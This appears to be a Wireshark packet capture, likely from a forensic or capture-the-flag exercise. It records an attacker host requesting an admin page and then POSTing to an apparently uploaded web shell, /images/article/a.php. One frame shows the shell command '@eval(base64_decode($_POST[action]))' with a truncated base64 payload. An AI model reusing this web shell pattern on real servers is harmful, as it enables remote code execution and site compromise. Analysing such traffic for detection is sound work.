 http&&ip.addr==192.168.94.59
No. Time Source Destination Protocol Length Info
733832 5890.088… 192.168.94.59 192.168.32.189 HTTP 610 GET /admin/article.php HTTP/1.
733846 5890.126… 192.168.32.189 192.168.94.59 HTTP 59 HTTP/1.1 200 OK (text/html)
733853 5893.127… 192.168.94.59 192.168.32.189 HTTP 455 GET /admin/images/jquery.autot
733866 5893.127… 192.168.32.189 192.168.94.59 HTTP 547 HTTP/1.1 404 Not Found (text/
733898 5904.160… 192.168.94.59 192.168.32.189 HTTP 552 GET /images/article/a.php HTTP
733900 5904.162… 192.168.32.189 192.168.94.59 HTTP 246 HTTP/1.1 200 OK
733932 5936.657… 192.168.94.59 192.168.32.189 HTTP 731 POST /images/article/a.php HTT
733934 5936.659… 192.168.32.189 192.168.94.59 HTTP 388 HTTP/1.1 200 OK (text/html)
733946 5939.485… 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTT
733948 5939.487… 192.168.32.189 192.168.94.59 HTTP 487 HTTP/1.1 200 OK (text/html)
733959 5941.344… 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTT
733961 5941.345… 192.168.32.189 192.168.94.59 HTTP 487 HTTP/1.1 200 OK (text/html)
734020 5982.587… 192.168.94.59 192.168.32.189 HTTP 453 POST /images/article/a.php HTT
734070 5992.026… 192.168.94.59 192.168.32.189 HTTP 779 POST /images/article/a.php HTT
734072 5992.026… 192.168.94.59 192.168.32.189 HTTP 779 POST /images/article/a.php HTT
734074 5992.027… 192.168.32.189 192.168.94.59 HTTP 437 HTTP/1.1 200 OK (text/html)
734076 5992.028… 192.168.32.189 192.168.94.59 HTTP 437 HTTP/1.1 200 OK (text/html)
734148 5996.892… 192.168.32.189 192.168.94.59 HTTP 355 HTTP/1.1 200 OK (text/html)
734177 6004.768… 192.168.94.59 192.168.32.189 HTTP 761 POST /images/article/a.php HTT
Frame 733932: 731 bytes on wire (5848 bits), 731 bytes captured (5848 bits)
Ethernet II, Src: Hangzhou_39:42:ed (b0:f9:63:39:42:ed), Dst: Vmware_cb:9f:85 (00:0c:29:cb:9f:85)
Internet Protocol Version 4, Src: 192.168.94.59, Dst: 192.168.32.189
Transmission Control Protocol, Src Port: 12855, Dst Port: 80, Seq: 246, Ack: 1, Len: 677
[2 Reassembled TCP Segments (922 bytes): #733930(245), #733932(677)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1234" = "@eval(base64_decode($_POST[action]));"
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1l